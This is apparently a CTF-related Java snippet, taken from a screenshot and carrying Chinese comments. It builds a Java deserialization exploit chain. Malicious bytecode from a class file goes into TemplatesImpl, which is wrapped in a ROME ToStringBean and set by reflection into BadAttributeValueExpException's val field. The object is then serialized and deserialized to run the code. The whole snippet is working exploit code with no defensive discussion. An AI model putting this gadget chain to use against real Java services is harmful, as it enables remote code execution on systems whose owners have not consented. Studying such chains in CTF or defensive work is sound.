 public static void main(String[] args) throws Exception{
//构造恶意字节码
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Desktop\\ctf\\src\\main\\java\\org\\example\\bad.class"));
byte[][] codes = {code};
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
setValue(templates, name: "_name", value: "test");
setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
setValue(templates, name: "_bytecodes",codes);
//防止序列化触发
ToStringBean toStringBean = new ToStringBean(Templates.class,templates);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
//反射将恶意类设置进入
Class Bv = Class.forName( className: "javax.management.BadAttributeValueExpException");
Field val = Bv.getDeclaredField( name: "val");
val.setAccessible(true);
val.set(badAttributeValueExpException,toStringBean);
serialize(badAttributeValueExpException);
unserialize( Filename: "ser.bin");
}